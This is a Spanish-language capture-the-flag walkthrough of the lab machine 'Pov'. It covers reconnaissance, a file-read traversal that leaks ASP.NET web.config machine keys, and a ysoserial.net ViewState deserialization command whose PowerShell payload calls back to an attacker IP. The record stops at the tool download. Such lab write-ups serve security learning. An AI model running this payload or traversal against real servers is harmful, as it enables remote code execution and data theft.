Pov



Iniciamos realizando un escaneo en nmap a la direccion 10.10.11.251 utilizando las siguientes banderas de líneas de código

-sV: Esta opción indica a Nmap que realice un escaneo de versiones en los puertos abiertos del objetivo. Intentará determinar las versiones de los servicios que se están ejecutando en esos puertos.

-sC: Esta opción activa el script de detección de versiones predeterminado llamado "default" y ejecuta un conjunto de scripts de seguridad y detección de vulnerabilidades contra el objetivo especificado

-oA Pov: Esta opción indica a Nmap que guarde los resultados del escaneo en tres formatos diferentes: XML (Pov.xml), formato normal (Pov.nmap) y en formato Grepable (Pov.gnmap). Esto es útil para tener los resultados en diferentes formatos para su análisis posterio

-Pn: Esta opción indica a Nmap que no realice el descubrimiento de hosts en la red de destino y que escanee directamente los hosts especificados sin importar su estado. Esto es útil cuando se sabe con certeza que los hosts objetivo están activos y no se desea perder tiempo en el descubrimiento de hosts.

nmap -sV -sC -oA Pov -Pn -p- 10.10.11.251


Como vemos no nos trajo información relevante

ahora lo que hacemos es agregar la máquina pov.htn a nuestro archivo /etc/hosts/ para realizar un reconocimiento pasivo



mientras realizamos el reconocimiento pasivo también utilizamos la herramienta dirsearch para buscar directorios que nos puedan ser útiles

dirsearch -u http://pov.htb/



Acá nos muestra el resultado pero tampoco nos arrojó algo útil

Después de un rato de buscar en la página web encontramos que existe un dominio dev.pov.htb.



también existe una herramienta llamada gobuster que nos permite realizar búsquedas de dominos asi que aca te muestro como funciona y los resultados que nos arrojo

gobuster vhost -u http://pov.htb/ -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt --append-domain -r

Inicialmente estos fueron los resultados


Y vemos que en el directorio dev.pov.htb nos arroja un error, así que decidimos agrega el directorio a nuestro archivo /etc/hosts/

volvimos a correr el comando y vemos que ya nos da una respuesta el directorio


así que procedemos a ingresar a la ruta encontrándonos con una página donde podemos ver que se trata de un portafolio y hay un botón que nos permite descargar un CV. Y también encontramos un formulario donde nos permite enviar una información y este nos retorna un .ASPX





Así que pongo a correr mi burpsuit para ver que ocurre más a fondo



__EVENTTARGET es una variable que se utiliza en el desarrollo web, particularmente en el contexto de aplicaciones web ASP.NET y ASP.NET AJAX. Se refiere al ID del control que ha desencadenado el evento de postback en una página web.

así que procedemos a buscar alguna vulnerabilidad para __EVENTTARGET

https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-__viewstate-parameter

hemos encontrado una vulnerabilidad que nos habla del archivo web.config


cerciorarnos un poco con chat gpt encontramos que se puede descargar el archivo web.confg



Así que procedemos a realizar el cambio en nuestro burpsuit a ver si conseguimos algo. Encontramos que si en file enviamos web.config este nos devuelve un objeto llamado default.asp. Y si volvemos a enviar en file el default.aspx nos arroja una porcion de codigo






Me tomó varios intentos pero pude encontrar que si al file le pasamos /web.config este nos retorna algunas keys e información importante
file=/web.config




Asi que seguimos leyendo un poco acerca de la vulnerabilidad, existe una herramienta llamada YSoSerial.net la cual es una herramienta que se encarga de crear payloads asi que les dejare la descripcion abajo.

YSoSerial: se utiliza para generar carga útil (payloads) de deserialización que pueden ser utilizados para explotar vulnerabilidades de deserialización en aplicaciones Java

YSoSerial.Net

https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-__viewstate-parameter

en la documentación nos muestran cómo se deben generar los payloads teniendo en cuenta que nosotros ya contamos con los decryptionKey y validationKey

ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell.exe Invoke-WebRequest -Uri http:/10.10.14.11:8888/$env:UserName" --path="/content/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"



Ahora vamos a descargar la herramienta para poder generar nuestro payload

https://github.com/pwntester/ysoserial.net

